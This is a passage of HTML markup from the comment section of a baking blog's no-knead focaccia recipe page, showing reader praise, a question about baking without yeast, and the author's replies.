				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4694#respond" onclick="return addComment.moveForm( &#039;div-comment-4694&#039;, &#039;4694&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Urvashi Pandya"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4693" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-4693" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d845dda6dd5169f966b772f2bc11dfc131c33d275adfb5c4b15b38ebe1f258b7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d845dda6dd5169f966b772f2bc11dfc131c33d275adfb5c4b15b38ebe1f258b7?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/d845dda6dd5169f966b772f2bc11dfc131c33d275adfb5c4b15b38ebe1f258b7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d845dda6dd5169f966b772f2bc11dfc131c33d275adfb5c4b15b38ebe1f258b7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Preeti</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4693"><time datetime="2020-04-22T20:28:02+05:30">April 22, 2020 at 20:28</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Very well explained.. I will surely try it</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4693#respond" onclick="return addComment.moveForm( &#039;div-comment-4693&#039;, &#039;4693&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Preeti"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4691" class="comment even thread-even depth-1 parent">
			<article id="div-comment-4691" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a0cb0a2e5ce0711ea5a327e39d5e3b9558b3212bb11dfca26b77387e127f6937?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a0cb0a2e5ce0711ea5a327e39d5e3b9558b3212bb11dfca26b77387e127f6937?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/a0cb0a2e5ce0711ea5a327e39d5e3b9558b3212bb11dfca26b77387e127f6937?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0cb0a2e5ce0711ea5a327e39d5e3b9558b3212bb11dfca26b77387e127f6937?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Sumita Debnathh</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4691"><time datetime="2020-04-22T19:09:28+05:30">April 22, 2020 at 19:09</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ma&#8217;am,very nice recipe. But instead of yeast what can I use? Yeast is not available now due to current situation.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4691#respond" onclick="return addComment.moveForm( &#039;div-comment-4691&#039;, &#039;4691&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sumita Debnathh"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-4742" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-2">
			<article id="div-comment-4742" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4742"><time datetime="2020-04-28T18:42:40+05:30">April 28, 2020 at 18:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sorry Sumita, I don&#8217;t bake without yeast.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4742#respond" onclick="return addComment.moveForm( &#039;div-comment-4742&#039;, &#039;4742&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-4690" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-4690" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/fa0ccab2d9c97fe7fcb5efc7551911f684d8832190cc543cc3ae2005c70659ba?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/fa0ccab2d9c97fe7fcb5efc7551911f684d8832190cc543cc3ae2005c70659ba?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/fa0ccab2d9c97fe7fcb5efc7551911f684d8832190cc543cc3ae2005c70659ba?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fa0ccab2d9c97fe7fcb5efc7551911f684d8832190cc543cc3ae2005c70659ba?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">harmeet kaur</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4690"><time datetime="2020-04-22T18:32:31+05:30">April 22, 2020 at 18:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello Sonia mam thanks a lot for sharing well explained recipe and just because of your explanation it seems so easy to make I will surely try in coming few days</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4690#respond" onclick="return addComment.moveForm( &#039;div-comment-4690&#039;, &#039;4690&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to harmeet kaur"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-4743" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-2">
			<article id="div-comment-4743" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4743"><time datetime="2020-04-28T18:43:20+05:30">April 28, 2020 at 18:43</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Glad to know Harmeet, you liked the recipe.</p>
<p>Happy Baking!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4743#respond" onclick="return addComment.moveForm( &#039;div-comment-4743&#039;, &#039;4743&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-4597" class="comment even thread-even depth-1 parent">
			<article id="div-comment-4597" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/02219b90415d479c7c1f069733d1d08837414b6b25069b63acfce7593baa5283?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/02219b90415d479c7c1f069733d1d08837414b6b25069b63acfce7593baa5283?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/02219b90415d479c7c1f069733d1d08837414b6b25069b63acfce7593baa5283?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/02219b90415d479c7c1f069733d1d08837414b6b25069b63acfce7593baa5283?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Seema Arora</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4597"><time datetime="2020-04-15T22:55:34+05:30">April 15, 2020 at 22:55</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So well explained. It seems like a child&#8217;s work. I would surely try my hands on this.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4597#respond" onclick="return addComment.moveForm( &#039;div-comment-4597&#039;, &#039;4597&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Seema Arora"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-4658" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-2 parent">
			<article id="div-comment-4658" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4658"><time datetime="2020-04-21T17:23:05+05:30">April 21, 2020 at 17:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Glad you find the recipe easy. Do share the feedback with us please.</p>
<p>Happy Baking!<br />
Sonia</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4658#respond" onclick="return addComment.moveForm( &#039;div-comment-4658&#039;, &#039;4658&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-14641" class="comment even depth-3 parent">
			<article id="div-comment-14641" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a942454d7352be373874f895652184dbe5939d4efe5f368935eee9b2d855e4f4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a942454d7352be373874f895652184dbe5939d4efe5f368935eee9b2d855e4f4?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/a942454d7352be373874f895652184dbe5939d4efe5f368935eee9b2d855e4f4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a942454d7352be373874f895652184dbe5939d4efe5f368935eee9b2d855e4f4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Kanta</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/14641"><time datetime="2021-05-10T22:43:51+05:30">May 10, 2021 at 22:43</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" /><br />
Awesome recipe..wl surely try</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=14641#respond" onclick="return addComment.moveForm( &#039;div-comment-14641&#039;, &#039;14641&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Kanta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-14643" class="comment odd alt depth-4">
			<article id="div-comment-14643" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Team ABCB</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/14643"><time datetime="2021-05-11T14:59:09+05:30">May 11, 2021 at 14:59</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks much for your feedback.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=14643#respond" onclick="return addComment.moveForm( &#039;div-comment-14643&#039;, &#039;14643&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-4502" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-4502" class="comment-body">
				<footer class="comment-meta">
